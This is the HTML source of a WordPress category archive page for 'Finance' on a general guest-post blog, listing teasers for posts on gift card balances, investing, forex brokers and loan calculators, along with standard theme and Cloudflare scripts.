<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoon.net/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;Finance&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Finance</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/giftcardmall-mygift-check-balance-online-for-easy-gift-management/" class="image-link media-ratio ratio-16-9" title="GiftCardMall MyGift Check Balance Online For Easy Gift Management"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="GiftCardMall"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/finance/" class="category term-color-181" rel="category">Finance</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/giftcardmall-mygift-check-balance-online-for-easy-gift-management/">GiftCardMall MyGift Check Balance Online For Easy Gift Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-14T04:30:55+00:00">October 14, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/giftcardmall-mygift-check-balance-online-for-easy-gift-management/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Gift cards have become one of the most popular gifting choices for both individuals and businesses. They offer the perfect&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/strategic-portfolio-adjustments-for-the-agile-investor/" class="image-link media-ratio ratio-16-9" title="Strategic Portfolio Adjustments for the Agile Investor"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2024/11/Investor-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2024/11/Investor-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2024/11/Investor-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2024/11/Investor-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2024/11/Investor.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Investor"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/finance/" class="category term-color-181" rel="category">Finance</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/strategic-portfolio-adjustments-for-the-agile-investor/">Strategic Portfolio Adjustments for the Agile Investor</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-11-27T09:48:57+00:00">November 27, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/strategic-portfolio-adjustments-for-the-agile-investor/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Investing isn&#8217;t just about putting money into stocks and bonds and waiting for returns to accumulate, it’s an artistic sport&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-benefits-of-partnering-with-experienced-forex-brokers-for-beginners/" class="image-link media-ratio ratio-16-9" title="The Benefits of Partnering with Experienced Forex Brokers for Beginners"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-17T102758.022-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-17T102758.022-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-17T102758.022-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-17T102758.022-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-17T102758.022.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/finance/" class="category term-color-181" rel="category">Finance</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/the-benefits-of-partnering-with-experienced-forex-brokers-for-beginners/">The Benefits of Partnering with Experienced Forex Brokers for Beginners</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-01-17T04:28:13+00:00">January 17, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/the-benefits-of-partnering-with-experienced-forex-brokers-for-beginners/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Embarking on the journey of Forex trading can be akin to setting sail in vast and unpredictable financial waters. For&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/how-to-use-a-loan-payment-calculator-for-government-backed-loans/" class="image-link media-ratio ratio-16-9" title="How To Use A Loan Payment Calculator For Government Backed Loans"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2023/06/sdfdfsdg-24-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2023/06/sdfdfsdg-24-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2023/06/sdfdfsdg-24-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2023/06/sdfdfsdg-24-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2023/06/sdfdfsdg-24.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/finance/" class="category term-color-181" rel="category">Finance</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/how-to-use-a-loan-payment-calculator-for-government-backed-loans/">How To Use A Loan Payment Calculator For Government Backed Loans</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-06-24T06:38:39+00:00">June 24, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/how-to-use-a-loan-payment-calculator-for-government-backed-loans/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Government loans make capital available to individuals and small businesses who wouldn&#8217;t qualify for conventional loan products. Lenders can offer&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Latest Post</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/buy-wow-gold-and-improve-your-gaming-experience/" class="image-link media-ratio ratio-16-9" title="Buy WoW Gold And Improve Your Gaming Experience"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Buy-WoW-Gold"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/business/" class="category term-color-25" rel="category">Business</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/buy-wow-gold-and-improve-your-gaming-experience/">Buy WoW Gold And Improve Your Gaming Experience</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-28T07:54:21+00:00">October 28, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/buy-wow-gold-and-improve-your-gaming-experience/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Gold has always been the backbone of World of Warcraft, serving as the primary currency&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/giftcardmall-mygift-check-balance-online-for-easy-gift-management/" class="image-link media-ratio ar-bunyad-thumb" title="GiftCardMall MyGift Check Balance Online For Easy Gift Management"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="GiftCardMall"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/giftcardmall-mygift-check-balance-online-for-easy-gift-management/">GiftCardMall MyGift Check Balance Online For Easy Gift Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-14T04:30:55+00:00">October 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/why-stylephotos-product-photography-studio-is-the-key-to-e-commerce-success/" class="image-link media-ratio ar-bunyad-thumb" title="Why StylePhotos Product Photography Studio Is The Key To E-Commerce Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/10/Photos-5.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Photos"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/why-stylephotos-product-photography-studio-is-the-key-to-e-commerce-success/">Why StylePhotos Product Photography Studio Is The Key To E-Commerce Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-06T08:15:50+00:00">October 6, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/free-read-guide-to-accessing-content-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Read Guide To Accessing Content Online"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/09/free-read-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/09/free-read-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/09/free-read-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/09/free-read-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/09/free-read.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="free read"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/free-read-guide-to-accessing-content-online/">Free Read Guide To Accessing Content Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-27T05:36:12+00:00">September 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://weebtoon.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://weebtoon.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoon.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoon.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://weebtoon.net/category/fashoin/">Fashoin</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoon.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-181 current-cat"><a aria-current="page" href="https://weebtoon.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://weebtoon.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoon.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://weebtoon.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoon.net/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoon.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://weebtoon.net/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://weebtoon.net/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://weebtoon.net/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://weebtoon.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://weebtoon.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://weebtoon.net/category/travel/">Travel</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" width="544" height="100" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f79685839e949b92a88782959b9e849f9285b78092929583989899d9999283">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4813"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4817"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2025 <a href="https://weebtoon.net/">Weebtoon</a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoon.net/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/category\/finance\/","name":"Category: &quot;Finance&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/weebtoon.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea1b39c4dd1e4edeb1ca08967fae85a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-09 09:15:17 -->